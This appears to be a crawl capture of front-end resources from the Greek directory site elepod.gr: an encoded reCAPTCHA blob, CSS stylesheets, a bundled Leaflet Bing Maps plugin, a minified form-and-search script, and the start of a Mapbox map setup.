ZNcOAf8K2wrkwIcOKCgjDk1hedAkWw7zDmEw7wojDh8OkVcKBe8OCwrvDncO1aHjDmcOGX38/[base64]/CiMKiNMKIMnE5w5IQI1k7w6/Dl3LDlxXCocKiw644CHjDq8KGKcOEwqJxIWTCocK+I8KtwoPCvcO0WsKmGDksSMOFKRIpwrDCvMKvMsOpw6cFIMKfNXYIS3NHwqZ7Q8K0w43CkHDCoxvDp00Cw7rCtcOxw43Cu8O6XcKjYDwgwrI4w6Y7RMKmw5dINy9pw5NdQlAfOMOlw5LCqsKxTsOTwo/CsS/DnwDCjh3Chj1XCMKEw5oiwoEQw6EmwqVOwr7Cpj/DjEd3Zw1XRCXDmsORScOKT3XCnMKAw7NBMgEGKMO8wrQlCj4bw6cxN8KLw5gYCC/Co2/ClcK5w65TR8KrM8OQwpLChsKpwo8fHcKge8O0XcKzw5kBfMO/Rgx7DMOrKgrDssO1w4tSE8O/[base64]/Dt8KxV1jDtRFCwp51w6xPVcKYdAHDtFwDTMO0QsK7w5zDucKadnFLMMO7Cl46w73CqEIJFU17RUxxTUsId8KHaMKqwqsRP8OgIsOAPMKDDsOnVcOhCsK+OMOzw48QwoczSsOww5hpSgoSPHxlMcKxczFVI2Ruwo7DucOLw4xqw6Q7w5EWwqslMwVdR2LDhsK/w4k9Zl7CjsOsBMKBw6HDm8O+Q8K9QxDDs0bCtxYuwq/ClsO7QBjClcKaRsKCwoYmw4LDnw0wwrFtBm1bwqDDiW7Cm8OBEcOEw6nDuMOVwoXCjCTDgsOOSsObwqpowqnDocKlw63Ct8K3R8KzW1tTTsKSKyzDjTvDscK4A8Ofwr/[base64]/CnCgQNBY1wpTCs2M1wrvDl1LDr8OowoUxfgnCncKzOgzDhMOxUQvCpxDCglFHfcKuw6nDksKzwpNeK8KUBsKnwoMww5rCuEljMcOBS8OraSsRw7PCsW9BwossKMKFXcOwKXbDulMKNsOLwrLCggLCpcOOZsOPZHJrDHw6w41QKwbCtFUew7DDsk/CgXxHEyzDog/DssOHw58Dw5jDq8K4CMOTSzpnUMOuwqp1OknDjMKQAMKNworCuTZKKcOew70xbcKqwqEWaDkpwpR1wqzDjE1tasOGw4TCocOTDMKmw5RKwqZiw7hdw7F9LyspwojCrsOTDyfChUkfVsO9DMKvM8Kow5cECgbCn8O6w4zCrcO/w5DCuyLDr2zDrCnDgULCvjXClsOVwrrDj2XCqWBvSMKjwqnCpz3Ds2vDoFsBw6JIw6PDgMKLwpLDpRIpCsOJw6zDnMO/ScO1wqzDiMKxw6TCiQhCw4hMwoptw4hfwqzCj2ltw5dFJF7DgcKZEDDDhULCo8OUBMOUwpFdw5ErCMOrwoXDqcOABELCqhssHjnDridZwrIWw4TDn04PD2LCpFo3KMKbYVo+w4d1GB9wwp/DsMO2WGphwq1nwqZNw6R1BMOoVMOCw6vCgsKawpfClsOzw6ZBwrzCoRtrw7rDmwvCgsKkfD/[base64]/DgF9TU0Anw5I2EU/Cm3nCgmMASMO0w6Jew4rCunzCtlHCqWPCimjCggvCtMKNV8KXdX4ow4AfRTlkw40Yw5EOCMKHIw8za2o1GzMOwr7CikrDngrCgsOFw44hwrkgw6nDisKaw495SsOUwofDgMOKBQHCh2nDu8K9wp8ywrUuw78xCzvCkm5Vw7wtcB/CusOSHcOwej3CumYrZMOUwpwicG8ZG8Oxw4vDgQcMwojDi8OZw47Dg8OUPh5ZfsKiwoPCvMOdfTLCg8O8w4rCpyjCpsOSwprCuMKywoEVMTHCn8KlUcOnYz/[base64]/DunNyw6RuwrsnwrYaaifDiWbCtkLCvG3Cl8OESBPCskNhU8KBThfChcOFw4omDBlRSXRbN8O8w77CtMO3bknDtSI3NHc6XEzCqQV/Ayh7YQ0OXcKgI0bCs8OLBcKmwpPDvcKmZXkOfTjCksOofcKkw6nDjn3DvWfDp8OZw5PCuBBWH8K6woDCjCvDhzPCpMKyw4fCmsOFdRdqPXTCr3YWdR9rLcO6wpPCtndFN2V8TH3DvcKRTcOJPMOZKMKWHMOVwrlcGhvDk8O4KVrDuMKYwoIuaMOgw4lbw6zDkVd7w6/DsWEMQ8OdeMOfIcOBbkLCg3PDlw1RwqPDhRzCllMOCl/Dt8KKH8OFHx/[base64]/[base64]/CoBDDrh5HO8KmRxERw57CvWzCvcOWOVLDnHpXw4FUwqvCksKDwr3CpsK4aQTCi1HCqcKow43ChsOtNMKJ\x22],null,[\x22conf\x22,null,\x226LcZ28sdAAAAAJPjG_k7gQJeArNxivTEo7mI8_1T\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,630],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.elepod.gr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OOsooxtoBJXkiqWwz1BM5lHfZqpTfurtAfSxjGSYXZA\\u003d\x22,0,0,null,1,1767035363601,0,0,[87,59],null,[72],\x22RC-2-ppwdt3u_BPsg\x22,null,null,null,null,null,\x220dAFcWeA77jVhAD5K_68fW-x7TCBJJdjEO-HNbRuBoVhOX_vnzQEgVyvCYGNBxj61KrNc4tFNHGuh37_xhxWGnZk9EahUzn8THZQ\x22,1767118163497]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.elepod.gr/maps/L.Control.Zoomslider.ie.css
body_size: 253
content:
/* IE6-7 specific hacks */
.leaflet-control-zoomslider-wrap {
	*width: 26px;
}
/* Fix IE6-divs having a too large min height  */
.leaflet-control-zoomslider-knob {
	*overflow: hidden;
}

/* Support for element:after { content: 'text' }  */
.leaflet-control-zoomslider-in {
	*zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '+');
}
.leaflet-control-zoomslider-out {
	*zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '-');
}

--- FILE ---
content_type: text/css
request_url: https://www.elepod.gr/css/elepod.css
body_size: 1699
content:



.dataLayersDiv input[type="checkbox"]
{
    width:auto;
    height:auto;
    line-height: auto;
}
.labelSpan
{
    padding-left:10px
}

.zoom-anim-dialog iframe
{
   
    object-fit:contain;
}

.p9
{
    border-radius:5%;
    min-width:0;
    height:auto;

    flex-shrink:25;

    object-fit:contain;
   
}

.p9_2
{
    border-top-right-radius:2.5% 5%;
    border-top-left-radius:2.5% 5%;
    border-bottom-right-radius:2.5% 5%;
    border-bottom-left-radius:2.5% 5%;
    min-width:0;
    height:auto;

    flex-shrink:25;

    object-fit:contain;
   
}


.p10div
{
    margin:2px;
    height:auto;
    width:270px;
    min-width:0;
    flex-shrink:25;
    position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    cursor:pointer;
   
}

.p10div:hover .promoLabel, .p10div2:hover .promoLabel
{
    
visibility:visible;
}

.p10div2
{
    margin:2px;
    height:auto;
    max-height:200px;
    width:540px;
    min-width:0;
    min-height:0;
    flex-shrink:25;
    position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    cursor:pointer;
     
}

.promoLabel
{
    position:absolute;
    width:100%;
    bottom:5%;
    left:0;
    text-align:center;
    font-size:0.8em;
    color:white;
    line-height:normal;
    background-color:#DE3883;
    background-color:#F91942;
    visibility:hidden;
    padding:3px 0;
    cursor:pointer;
    border-top:1px solid white;
    border-bottom:1px solid white;
    opacity:0.75;
}

/*
.promoLabel:hover
{
    background-color:black;
    color:white;
}
*/


.p9wrapper
{
    width:100%;
    display:flex;
    margin:auto;
    justify-content:center;
}

.ui-autocomplete {
            max-height: 200px;
            overflow-y: auto;
            /* prevent horizontal scrollbar */
            overflow-x: hidden;
            /* add padding to account for vertical scrollbar */
            
            padding-right: 20px;
            font-size:0.7em;
            z-index:2000;
        }
.ui-menu, .ui-menu-item-wrapper
{
    line-height:normal !important;
}

.photoNumber
{
    background-color:red;
    color:white;
    display:inline-block;
    padding:5px;
    font-weight:700;
    border-right:1px solid white;
    border-bottom:1px solid white;
}

.pmp
{
    width:50px;
    height:50px;
    text-align:center;
    line-height:50px;
    border-top-left-radius:50%;
    border-bottom-left-radius:50%;
    display:inline-block;
    font-size:40px;
    background-color:red;
    position:fixed;
    right:0;
    top:200px;
    z-index:2000;
}

.pmm
{
    width:50px;
    height:50px;
    text-align:center;
    line-height:50px;
    border-top-right-radius:50%;
    border-bottom-right-radius:50%;
    display:inline-block;
    font-size:40px;
    background-color:red;
    position:fixed;
    left:0;
    top:200px;
     z-index:2000;
}

.subcat
{
    cursor:pointer;
  
}

.subcat span:hover
{
    text-decoration: underline;
    font-weight:800;
    background-color:silver;
}

.leaflet-top
{
    top:200px;
}

.leaflet-top, .leaflet-right
{
    width:50%;
}

.leaflet-control-layers-expanded
{
    width:50%;
}
.labelSpan
{
    padding-left:10px
}

.leaflet-control-layers-base
{
    text-align:left;
}
.leaflet-control-layers-base input
{
    display:inline;
    vertical-align:middle;
    margin:0;
}
.leaflet-control-layers-base span
{
   
    vertical-align:middle;

}

.switcher-laz
{
    display:inline-block;
    border:1px solid #f91942;
    color:#f91942;
    width:40px;
    height:40px;
    text-align:center;
    font-size:14px;
    border-radius:50%;
    transition:all 0.4s;
}

.switcher-laz i
{
    line-height:40px;
}

.switcher-laz:hover
{
    background-color:#f91942;
    color:white;
}


.parallaxLE {
    background-image: url("/pix/elepod-nsb.jpg");
    min-height: 500px; 
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
 

}

.clk
{
    cursor:pointer;

  
}



.swiper-pagination-bullet
{
    height:1vw;
    width:1vw;
    border:1px solid white;
    background-color:pink;
    opacity:1;
}

.swiper-pagination-bullet-active
{
    height:1vw;
    width:1vw;
    border:1px solid white;
    background-color:black;
}

.prl1
{
    background-color:#f91942;
    color:white;
    display:inline-block;
    width:auto;
    padding:5px 10px;
    border-radius:20px;
    box-shadow: rgba(0, 0, 0, 0.25) 0px 14px 28px, rgba(0, 0, 0, 0.22) 0px 10px 10px;
}

.prl2
{
    background-color:white;
    padding:10px 15px;
    border-radius:20px;
    font-size:18px; 
    color:#3c067a;
    font-weight:400;
    box-shadow: rgba(0, 0, 0, 0.25) 0px 14px 28px, rgba(0, 0, 0, 0.22) 0px 10px 10px;
    opacity:0.8;
}

.tdst
{
    border:1px solid white;
    border-radius:15px;
    text-align:center;
    display:block;
    margin:auto;
    box-shadow: 10px 10px 15px -6px rgba(255,255,0255,1);
}

.tdst:hover
{
   
    box-shadow: 10px 10px 15px -6px rgba(255,0,0,1);
    background-color:#f91942;
}

#kw h2
{
    font-size:10px;
    display:inline-block;
}


.blackB
{
    background-color:black;
    color:white;
    padding:5px 15px;
    margin:5px;
    border-radius:20px;
    
}
.blackB h4
{
    display:inline;
    color:white;
    font-size:0.8em;
    transition:color 1.8s;
}

.blackB:hover
{
    background-color:white;
}

.blackB:hover h4
{

    color:black;
}

.breadWrapper
{
 padding:5px;

 margin-right:20px;
 position:relative;
 border:1px solid #f91942; 
 width:180px;
 height:180px;
 object-fit:contain  ; 

}

.breadWrapperLabel
{

    border:1px solid #f91942;
    background-color:white;
    opacity:0.8;
    width:180px;
    text-align:center;
    margin:auto;
    border-radius:20px;
    margin-right:20px;
}

.footerLe
{
    background-image:url('/pix/bg4.png') !important;
    background-size:contain !important;
    background-repeat: no-repeat !important;
    background-position: center !important; 
    background-color: #0e1b1f !important;
    margin-left:0 !important;
}

.footerLabel
{
    background-color:#f91942;
    color:white !important;
    border-radius:15px;
    text-align:center;
    padding:5px 0;
    font-size:1em !important;
}

#jobsHeader
{
    background-color: #0e1b1f;
    color:white;
    text-align:center;
    padding:20px;
    font-size:1.4em;
}

#jobsFormWrapper
{

    margin:auto;
    margin-top:30px;
    text-align:center;
   
}

#jobsFormWrapper input
{
   background-color: #dce1e3;

  
}

@media (max-width: 3000px) 
{
        #gp1 {display:none;}
        #gp2 {display:inline;}

}

@media (max-width: 1024px) 
{
        #gp1 {display:block;}
        #gp2 {display:none;}

}



--- FILE ---
content_type: text/css
request_url: https://www.elepod.gr/css/footer.css
body_size: 964
content:
   
.footerle
{
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    --blue: #5543d1;
    --indigo: #6610f2;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --red: #ff586e;
    --orange: #ff8853;
    --yellow: #ffa808;
    --green: #029e76;
    --teal: #20c997;
    --cyan: #17a2b8;
    --white: #fff;
    --gray: #6c757d;
    --gray-dark: #343a40;
    --secondary: #1f2471;
    --success: #029e76;
    --info: #00aeff;
    --warning: #fea500;
    --danger: #ff5269;
    --light: #fffbf7;
    --dark: #262F5A;
    --breakpoint-xs: 0;
    --breakpoint-sm: 576px;
    --breakpoint-md: 768px;
    --breakpoint-lg: 992px;
    --breakpoint-xl: 1200px;
    --breakpoint-xxl: 1440;
    --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    --primary: #f55f8d;
    --gradient: linear-gradient(to right,#f55f8d 0,#f8ae56 51%,#f55f8d 100%);
    --gradientY: linear-gradient(to top,#f55f8d 0,#f8ae56 100%,#f55f8d 100%);
    --gradient-sec: linear-gradient(to right,#0e1b1f 0,#092933 51%,#0e1b1f 100%);
    --quote: url(../images/quotes-1.svg);
    --primary-hover: #dd3e6e;
    --primary-dark: #7b1534;
    --rgba-primary-05: rgba(245, 95, 141, 0.05);
    --rgba-primary-1: rgba(245, 95, 141, 0.1);
    --rgba-primary-2: rgba(245, 95, 141, 0.2);
    --rgba-primary-3: rgba(245, 95, 141, 0.3);
    --rgba-primary-4: rgba(245, 95, 141, 0.4);
    --rgba-primary-5: rgba(245, 95, 141, 0.5);
    --rgba-primary-6: rgba(245, 95, 141, 0.6);
    --rgba-primary-7: rgba(245, 95, 141, 0.7);
    --rgba-primary-8: rgba(245, 95, 141, 0.8);
    --rgba-primary-9: rgba(245, 95, 141, 0.9);
    --swiper-theme-color: #007aff;
    --swiper-navigation-size: 44px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    text-align: left;
    line-height: 1.6;
    box-sizing: border-box;
    outline: none;
    padding: 0;
    color: #fff;
    font-size: 15px;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    height: auto !important;
    background-color: #0e1b1f;
    background-size: contain;
    background-image: url("images/background/bg4.png");
    display: block; 
}

--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/maps/Bing.js
body_size: 4509
content:
(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
(function (global){
var L = (typeof window !== "undefined" ? window['L'] : typeof global !== "undefined" ? global['L'] : null)
var fetchJsonp = require('fetch-jsonp')
var bboxIntersect = require('bbox-intersect')

/**
 * Converts tile xyz coordinates to Quadkey
 * @param {Number} x
 * @param {Number} y
 * @param {Number} z
 * @return {Number} Quadkey
 */
function toQuadKey (x, y, z) {
  var index = ''
  for (var i = z; i > 0; i--) {
    var b = 0
    var mask = 1 << (i - 1)
    if ((x & mask) !== 0) b++
    if ((y & mask) !== 0) b += 2
    index += b.toString()
  }
  return index
}

/**
 * Converts Leaflet BBoxString to Bing BBox
 * @param {String} bboxString 'southwest_lng,southwest_lat,northeast_lng,northeast_lat'
 * @return {Array} [south_lat, west_lng, north_lat, east_lng]
 */
function toBingBBox (bboxString) {
  var bbox = bboxString.split(',')
  return [bbox[1], bbox[0], bbox[3], bbox[2]]
}

var VALID_IMAGERY_SETS = [
  'Aerial',
  'AerialWithLabels',
  'AerialWithLabelsOnDemand',
  'Road',
  'RoadOnDemand',
  'CanvasLight',
  'CanvasDark',
  'CanvasGray',
  'OrdnanceSurvey'
]

var DYNAMIC_IMAGERY_SETS = [
  'AerialWithLabelsOnDemand',
  'RoadOnDemand'
]

/**
 * Create a new Bing Maps layer.
 * @param {string|object} options Either a [Bing Maps Key](https://msdn.microsoft.com/en-us/library/ff428642.aspx) or an options object
 * @param {string} options.BingMapsKey A valid Bing Maps Key (required)
 * @param {string} [options.imagerySet=Aerial] Type of imagery, see https://msdn.microsoft.com/en-us/library/ff701716.aspx
 * @param {string} [options.culture='en-US'] Language for labels, see https://msdn.microsoft.com/en-us/library/hh441729.aspx
 * @return {L.TileLayer} A Leaflet TileLayer to add to your map
 *
 * Create a basic map
 * @example
 * var map = L.map('map').setView([51.505, -0.09], 13)
 * L.TileLayer.Bing(MyBingMapsKey).addTo(map)
 */
L.TileLayer.Bing = L.TileLayer.extend({
  options: {
    bingMapsKey: null, // Required
    imagerySet: 'Aerial',
    culture: 'en-US',
    minZoom: 1,
    minNativeZoom: 1,
    maxNativeZoom: 19
  },

  statics: {
    METADATA_URL: 'https://dev.virtualearth.net/REST/v1/Imagery/Metadata/{imagerySet}?key={bingMapsKey}&include=ImageryProviders&uriScheme=https',
    POINT_METADATA_URL: 'https://dev.virtualearth.net/REST/v1/Imagery/Metadata/{imagerySet}/{lat},{lng}?zl={z}&key={bingMapsKey}&uriScheme=https'
  },

  initialize: function (options) {
    if (typeof options === 'string') {
      options = { bingMapsKey: options }
    }
    if (options && options.BingMapsKey) {
      options.bingMapsKey = options.BingMapsKey
      console.warn('use options.bingMapsKey instead of options.BingMapsKey')
    }
    if (!options || !options.bingMapsKey) {
      throw new Error('Must supply options.BingMapsKey')
    }
    options = L.setOptions(this, options)
    if (VALID_IMAGERY_SETS.indexOf(options.imagerySet) < 0) {
      throw new Error("'" + options.imagerySet + "' is an invalid imagerySet, see https://github.com/digidem/leaflet-bing-layer#parameters")
    }
    if (options && options.style && DYNAMIC_IMAGERY_SETS.indexOf(options.imagerySet) < 0) {
      console.warn('Dynamic styles will only work with these imagerySet choices: ' + DYNAMIC_IMAGERY_SETS.join(', '))
    }

    var metaDataUrl = L.Util.template(L.TileLayer.Bing.METADATA_URL, {
      bingMapsKey: this.options.bingMapsKey,
      imagerySet: this.options.imagerySet
    })

    this._imageryProviders = []
    this._attributions = []

    // Keep a reference to the promise so we can use it later
    this._fetch = fetchJsonp(metaDataUrl, {jsonpCallback: 'jsonp'})
      .then(function (response) {
        return response.json()
      })
      .then(this._metaDataOnLoad.bind(this))
      .catch(console.error.bind(console))

    // for https://github.com/Leaflet/Leaflet/issues/137
    if (!L.Browser.android) {
      this.on('tileunload', this._onTileRemove)
    }
  },

  createTile: function (coords, done) {
    var tile = document.createElement('img')

    L.DomEvent.on(tile, 'load', L.bind(this._tileOnLoad, this, done, tile))
    L.DomEvent.on(tile, 'error', L.bind(this._tileOnError, this, done, tile))

    if (this.options.crossOrigin) {
      tile.crossOrigin = ''
    }

    /*
     Alt tag is set to empty string to keep screen readers from reading URL and for compliance reasons
     http://www.w3.org/TR/WCAG20-TECHS/H67
    */
    tile.alt = ''

    // Don't create closure if we don't have to
    if (this._url) {
      tile.src = this.getTileUrl(coords)
    } else {
      this._fetch.then(function () {
        tile.src = this.getTileUrl(coords)
      }.bind(this)).catch(function (e) {
        console.error(e)
        done(e)
      })
    }

    return tile
  },

  getTileUrl: function (coords) {
    var quadkey = toQuadKey(coords.x, coords.y, coords.z)
    var url = L.Util.template(this._url, {
      quadkey: quadkey,
      subdomain: this._getSubdomain(coords),
      culture: this.options.culture
    })
    if (typeof this.options.style === 'string') {
      url += '&st=' + this.options.style
    }
    return url
  },

  // Update the attribution control every time the map is moved
  onAdd: function (map) {
    map.on('moveend', this._updateAttribution, this)
    L.TileLayer.prototype.onAdd.call(this, map)
    this._attributions.forEach(function (attribution) {
      map.attributionControl.addAttribution(attribution)
    })
  },

  // Clean up events and remove attributions from attribution control
  onRemove: function (map) {
    map.off('moveend', this._updateAttribution, this)
    this._attributions.forEach(function (attribution) {
      map.attributionControl.removeAttribution(attribution)
    })
    L.TileLayer.prototype.onRemove.call(this, map)
  },

  /**
   * Get the [Bing Imagery metadata](https://msdn.microsoft.com/en-us/library/ff701712.aspx)
   * for a specific [`LatLng`](http://leafletjs.com/reference.html#latlng)
   * and zoom level. If either `latlng` or `zoom` is omitted and the layer is attached
   * to a map, the map center and current map zoom are used.
   * @param {L.LatLng} latlng
   * @param {Number} zoom
   * @return {Promise} Resolves to the JSON metadata
   */
  getMetaData: function (latlng, zoom) {
    if (!this._map && (!latlng || !zoom)) {
      return Promise.reject(new Error('If layer is not attached to map, you must provide LatLng and zoom'))
    }
    latlng = latlng || this._map.getCenter()
    zoom = zoom || this._map.getZoom()
    var PointMetaDataUrl = L.Util.template(L.TileLayer.Bing.POINT_METADATA_URL, {
      bingMapsKey: this.options.bingMapsKey,
      imagerySet: this.options.imagerySet,
      z: zoom,
      lat: latlng.lat,
      lng: latlng.lng
    })
    return fetchJsonp(PointMetaDataUrl, {jsonpCallback: 'jsonp'})
      .then(function (response) {
        return response.json()
      })
      .catch(console.error.bind(console))
  },

  _metaDataOnLoad: function (metaData) {
    if (metaData.statusCode !== 200) {
      throw new Error('Bing Imagery Metadata error: \n' + JSON.stringify(metaData, null, '  '))
    }
    var resource = metaData.resourceSets[0].resources[0]
    this._url = resource.imageUrl
    this._imageryProviders = resource.imageryProviders || []
    this.options.subdomains = resource.imageUrlSubdomains
    this._updateAttribution()
    return Promise.resolve()
  },

  /**
   * Update the attribution control of the map with the provider attributions
   * within the current map bounds
   */
  _updateAttribution: function () {
    var map = this._map
    if (!map || !map.attributionControl) return
    var zoom = map.getZoom()
    var bbox = toBingBBox(map.getBounds().toBBoxString())
    this._fetch.then(function () {
      var newAttributions = this._getAttributions(bbox, zoom)
      var prevAttributions = this._attributions
      // Add any new provider attributions in the current area to the attribution control
      newAttributions.forEach(function (attr) {
        if (prevAttributions.indexOf(attr) > -1) return
        map.attributionControl.addAttribution(attr)
      })
      // Remove any attributions that are no longer in the current area from the attribution control
      prevAttributions.filter(function (attr) {
        if (newAttributions.indexOf(attr) > -1) return
        map.attributionControl.removeAttribution(attr)
      })
      this._attributions = newAttributions
    }.bind(this))
  },

  /**
   * Returns an array of attributions for given bbox and zoom
   * @private
   * @param {Array} bbox [west, south, east, north]
   * @param {Number} zoom
   * @return {Array} Array of attribution strings for each provider
   */
  _getAttributions: function (bbox, zoom) {
    return this._imageryProviders.reduce(function (attributions, provider) {
      for (var i = 0; i < provider.coverageAreas.length; i++) {
        if (bboxIntersect(bbox, provider.coverageAreas[i].bbox) &&
          zoom >= provider.coverageAreas[i].zoomMin &&
          zoom <= provider.coverageAreas[i].zoomMax) {
          attributions.push(provider.attribution)
          return attributions
        }
      }
      return attributions
    }, [])
  }
})

L.tileLayer.bing = function (options) {
  return new L.TileLayer.Bing(options)
}

module.exports = L.TileLayer.Bing

}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{"bbox-intersect":2,"fetch-jsonp":3}],2:[function(require,module,exports){
module.exports = function(bbox1, bbox2){
  if(!(
      bbox1[0] > bbox2[2] ||
      bbox1[2] < bbox2[0] ||
      bbox1[3] < bbox2[1] ||
      bbox1[1] > bbox2[3]
    )){
      return true;
  } else {
    return false;
  }
}
},{}],3:[function(require,module,exports){
(function (global, factory) {
  if (typeof define === 'function' && define.amd) {
    define(['exports', 'module'], factory);
  } else if (typeof exports !== 'undefined' && typeof module !== 'undefined') {
    factory(exports, module);
  } else {
    var mod = {
      exports: {}
    };
    factory(mod.exports, mod);
    global.fetchJsonp = mod.exports;
  }
})(this, function (exports, module) {
  'use strict';

  var defaultOptions = {
    timeout: 5000,
    jsonpCallback: 'callback',
    jsonpCallbackFunction: null
  };

  function generateCallbackFunction() {
    return 'jsonp_' + Date.now() + '_' + Math.ceil(Math.random() * 100000);
  }

  // Known issue: Will throw 'Uncaught ReferenceError: callback_*** is not defined' error if request timeout
  function clearFunction(functionName) {
    // IE8 throws an exception when you try to delete a property on window
    // http://stackoverflow.com/a/1824228/751089
    try {
      delete window[functionName];
    } catch (e) {
      window[functionName] = undefined;
    }
  }

  function removeScript(scriptId) {
    var script = document.getElementById(scriptId);
    document.getElementsByTagName('head')[0].removeChild(script);
  }

  var fetchJsonp = function fetchJsonp(url) {
    var options = arguments[1] === undefined ? {} : arguments[1];

    var timeout = options.timeout != null ? options.timeout : defaultOptions.timeout;
    var jsonpCallback = options.jsonpCallback != null ? options.jsonpCallback : defaultOptions.jsonpCallback;

    var timeoutId = undefined;

    return new Promise(function (resolve, reject) {
      var callbackFunction = options.jsonpCallbackFunction || generateCallbackFunction();

      window[callbackFunction] = function (response) {
        resolve({
          ok: true,
          // keep consistent with fetch API
          json: function json() {
            return Promise.resolve(response);
          }
        });

        if (timeoutId) clearTimeout(timeoutId);

        removeScript(jsonpCallback + '_' + callbackFunction);

        clearFunction(callbackFunction);
      };

      // Check if the user set their own params, and if not add a ? to start a list of params
      url += url.indexOf('?') === -1 ? '?' : '&';

      var jsonpScript = document.createElement('script');
      jsonpScript.setAttribute('src', url + jsonpCallback + '=' + callbackFunction);
      jsonpScript.id = jsonpCallback + '_' + callbackFunction;
      document.getElementsByTagName('head')[0].appendChild(jsonpScript);

      timeoutId = setTimeout(function () {
        reject(new Error('JSONP request to ' + url + ' timed out'));

        clearFunction(callbackFunction);
        removeScript(jsonpCallback + '_' + callbackFunction);
      }, timeout);
    });
  };

  // export as global function
  /*
  let local;
  if (typeof global !== 'undefined') {
    local = global;
  } else if (typeof self !== 'undefined') {
    local = self;
  } else {
    try {
      local = Function('return this')();
    } catch (e) {
      throw new Error('polyfill failed because global object is unavailable in this environment');
    }
  }
  
  local.fetchJsonp = fetchJsonp;
  */

  module.exports = fetchJsonp;
});
},{}]},{},[1]);


--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/scripts/main.min.js
body_size: 862
content:
'use strict';function showMoreDesc(){$("#lessWrapper").css("display","block");$("#moreWrapper").css("display","none");$("#lessMoreWrapper").css("max-height","none");$("#loverview").click()}function showLessDesc(){$("#lessWrapper").css("display","none");$("#moreWrapper").css("display","block");$("#lessMoreWrapper").css("max-height","150px");$("#loverview").click()}
function cbSubmit(b){var a={};a.name=$("#cbName").val();a.email=$("#cbEmail").val();a.tel=$("#cbTel").val();a.text=$("#cbText").val();a.captcha=$("#g-recaptcha-response").val();a.method=$('input[name="radio"]:checked').val();a.cid=b;$.post("/views/customerForms.php",a,function(c){grecaptcha.reset();""==$.trim(c)?($("#contact-message1").html(""),$("#contact-message2").html("\u0395\u03c5\u03c7\u03b1\u03c1\u03b9\u03c3\u03c4\u03bf\u03cd\u03bc\u03b5 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1"),
$("#cbName").val(""),$("#cbEmail").val(""),$("#cbTel").val(""),$("#cbText").val("")):($("#contact-message1").html(c),$("#contact-message2").html(""),$("#g-recaptcha-response").val(""))})}function bannerClick(b){$(b).find(".clk").each(function(){999==$(this).css("z-index")&&(window.location.href=$(this).attr("cl"))})}
function searchMain(){var b=1,a=1,c=1;""==$("#autocomplete-input-cat").val()&&$("#autocomplete-input-cat-id").val("");""==$("#autocomplete-input-loc").val()&&$("#autocomplete-input-loc-id").val("");if(""==$("#autocomplete-input-cat-id").val()||-1==$("#autocomplete-input-cat-id").val())b=0;if(""==$("#autocomplete-input-loc-id").val()||-1==$("#autocomplete-input-loc-id").val())a=0;4>$("#autocomplete-input-name").val().length&&(c=0);0==a+b+c?$("#searchMsg").css("display","block"):(a=$("#autocomplete-input-cat-id").val(),
c=$("#autocomplete-input-loc-id").val(),b=""==$("#autocomplete-input-name-id").val()?$("#autocomplete-input-name").val():$("#autocomplete-input-name-id").val(),$("#searchMsg").css("display","none"),window.location="https://"+URLPATH+"/searchgrid.php?name="+b+"&locid="+c+"&catid="+a)}
function intChange(b){"\u0386\u03bb\u03bb\u03bf"==$(b).val()?($("#subjectWrapper").css("display","block"),alert("\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03ce \u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03c3\u03c4\u03b5 \u03c3\u03c4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf '\u0398\u03ad\u03bc\u03b1' \u03c4\u03bf\u03bd \u03bb\u03cc\u03b3\u03bf \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2")):$("#subjectWrapper").css("display","none")};


--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/scripts/maps.js
body_size: 2840
content:


function mapsO(lat1,long1)
{
  
    
  
  var zoom=14;
  
  var mb =  L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
    attribution: '',
    maxZoom: 18,
    id: 'mapbox/streets-v11',
    tileSize: 512,
    zoomOffset: -1,
    accessToken: 'pk.eyJ1IjoidHNvbnRlciIsImEiOiJja3lrYmF2em8xenI4Mm9xcGhubjM2dnlrIn0.5Aago0nFpvjmRASd7_zjOg'
})


